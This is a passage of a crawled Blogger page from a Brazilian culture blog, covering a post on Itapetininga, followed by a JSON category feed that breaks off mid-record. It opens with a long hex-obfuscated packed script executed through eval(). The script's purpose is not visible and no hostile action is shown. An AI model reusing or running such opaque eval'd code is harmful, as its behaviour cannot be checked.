c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56bZwbXLspYS3TcpXAdMxLeivtqg:1769899070981';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d36454526','//www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html','36454526');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '36454526', 'title': 'Ser-T\xe3o Paulistano', 'url': 'http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html', 'canonicalUrl': 'http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html', 'homepageUrl': 'http://www.sertaopaulistano.com.br/', 'searchUrl': 'http://www.sertaopaulistano.com.br/search', 'canonicalHomepageUrl': 'http://www.sertaopaulistano.com.br/', 'blogspotFaviconUrl': 'http://www.sertaopaulistano.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ser-T\xe3o Paulistano - Atom\x22 href\x3d\x22http://www.sertaopaulistano.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ser-T\xe3o Paulistano - RSS\x22 href\x3d\x22http://www.sertaopaulistano.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ser-T\xe3o Paulistano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/36454526/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ser-T\xe3o Paulistano - Atom\x22 href\x3d\x22http://www.sertaopaulistano.com.br/feeds/3378542951047042852/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3854233022528598', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3378542951047042852', 'postImageUrl': 'http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg', 'pageName': 'Cidade de Itapetininga', 'pageTitle': 'Ser-T\xe3o Paulistano: Cidade de Itapetininga'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cidade de Itapetininga', 'description': 'Esta\xe7\xe3o de Itapetininga, in\xedcio do s\xe9c 20. \x22Chegada do bispo\x22.  N\xe3o conhecia a Cidade de Itapetininga , mas meu amigo Rui, que \xe9 de l\xe1, semp...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGsHWIPP3_KVraR5lbtP4oTSF7YpKOacuK2_EJRztC48-WFaTmVpD0XE2OLlXkRbgSPQbmWJL_2pfk2vqJuxJ9frlBS0EzOHAHYgYogJKWAeQ5trxbILzYJBwYKMbgr5RJiSqtHf8', 'url': 'http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3378542951047042852}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'main', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (A)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Footer Widget (B)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'Footer Widget (c)', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sertaopaulistano.com.br/feeds/posts/default/-/Causos%20e%20Coisas%20do%20Interior?alt=json-in-script&max-results=3&callback=jQuery111007918913109412911_1769899071265&_=1769899071266
body_size: 12447
content:
// API callback
jQuery111007918913109412911_1769899071265({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-36454526"},"updated":{"$t":"2026-01-28T18:33:27.280-03:00"},"category":[{"term":"Arte e Cultura"},{"term":"História e Raízes Culturais"},{"term":"Agenda Paulistana"},{"term":"Cantorias e Afins"},{"term":"Cultura Popular"},{"term":"Agenda do Ser-Tão"},{"term":"O Sertão e a Cidade"},{"term":"Gente de Fora"},{"term":"Passeios na Metrópole"},{"term":"Música Brasileira"},{"term":"Raízes Caipiras"},{"term":"Gente de Dentro"},{"term":"Viola Caipira"},{"term":"Causos e Coisas do Interior"},{"term":"Kátya Teixeira"},{"term":"Musica Brasileira"},{"term":"Crônicas Paulistanas"},{"term":"Memórias Paulistanas"},{"term":"São Paulo e Mundo"},{"term":"Coisas de Fora?"},{"term":"Meninas do Brasil"},{"term":"Arredores Paulistanos"},{"term":"Cantador"},{"term":"Armazém Mineiro"},{"term":"Gente de Dentro e Gente de Fora. Raízes Culturais."},{"term":"Música Caipira"},{"term":"minas no sertão"},{"term":"Festejos Paulistanos"},{"term":"Sertão"},{"term":"Folclore"},{"term":"Arte e Cultura."},{"term":"Moda de Viola"},{"term":"Musica Popular Brasileira"},{"term":"Revelando São Paulo"},{"term":"São Luis do Paraitinga"},{"term":"Viola e Cia"},{"term":"Lendas"},{"term":"São Paulo Antiga"},{"term":"Agenda Paulistana."},{"term":"Botecos"},{"term":"Carnaval"},{"term":"Cultura Popular."},{"term":"Elpídio dos Santos"},{"term":"Arte e Cultura. Cultura Popular"},{"term":"Empório Santa Helena"},{"term":"Graziella Hessel"},{"term":"Katya Teixeira"},{"term":"Zeca Afonso"},{"term":"Cangaço"},{"term":"Fomento"},{"term":"Lugares Parceiros"},{"term":"O Sertão e a Cidade."},{"term":"Vila de Paranapiacaba"},{"term":"Canal Rural"},{"term":"Euclides da Cunha"},{"term":"Giba da Viola"},{"term":"Noel Rosa"},{"term":"Raizes Culturais."},{"term":"São Paulo"},{"term":"Cantorias e Afins."},{"term":"Cláudio Lacerda"},{"term":"Contos de Minas"},{"term":"Cordel"},{"term":"Embu das Artes"},{"term":"Festival"},{"term":"História e Raízes Culturais."},{"term":"Inezita Barroso; Orquestra Fervorosa; virada cultural"},{"term":"Jica y Turcão"},{"term":"Lira Paulistana"},{"term":"Marchinhas"},{"term":"Música e Cultura."},{"term":"Santana de Parnaíba"},{"term":"virada cultural"},{"term":"2Santo"},{"term":"Adalbertolândia"},{"term":"Agenda do Ser-Tão."},{"term":"Alvarenga e Ranchinho"},{"term":"Amazônia"},{"term":"Antonio Victor"},{"term":"Ariano Suassuna"},{"term":"Arsenal da Esperança"},{"term":"Bach"},{"term":"Baião"},{"term":"Billy Blanco"},{"term":"Bloco de Rua"},{"term":"Casa dos Cordéis"},{"term":"Chico Buarque"},{"term":"Concuso Silvio Romero"},{"term":"Cora Coralina"},{"term":"Editais"},{"term":"Edital"},{"term":"Fado"},{"term":"Fernanda de Aragão"},{"term":"Festa Junina"},{"term":"Futebol Feminino"},{"term":"Humerto Teixeira"},{"term":"Inezita Barroso;"},{"term":"Jabaquara."},{"term":"Jangada Brasil"},{"term":"Joaninha"},{"term":"João Barbosa Rodrigues"},{"term":"João Paulo Amaral"},{"term":"Luis Perequê"},{"term":"Luiz Rocha"},{"term":"Mariza"},{"term":"Mazzaropi"},{"term":"Memórias Paulistanas."},{"term":"Meninas do Brasil."},{"term":"Minhocão"},{"term":"Neymar Dias"},{"term":"O Homem que Engarrafava Nuvens"},{"term":"Patativa do Assaré"},{"term":"Pena Branca"},{"term":"Pereira da Viola"},{"term":"Pirapora do Bom Jesus"},{"term":"Portugal"},{"term":"Santo André"},{"term":"Sapiranga"},{"term":"Seleção Brasileira"},{"term":"Seu Jacinto"},{"term":"São Paulo e Mundo."},{"term":"São Paulo."},{"term":"Uberaba"},{"term":"Vadico"},{"term":"Vadico; Chico Buarque"},{"term":"Vale do Paraíba"},{"term":"Ver TV"},{"term":"Victor Batista"},{"term":"Vinheta"},{"term":"Viola e Cia."},{"term":"Violão"},{"term":"Virgulino"},{"term":"Voa Viola"},{"term":"Zuzu Angel; Chico Buarque"},{"term":"a"},{"term":"cinema nacional"},{"term":"Árido Movie"}],"title":{"type":"text","$t":"Ser-Tão 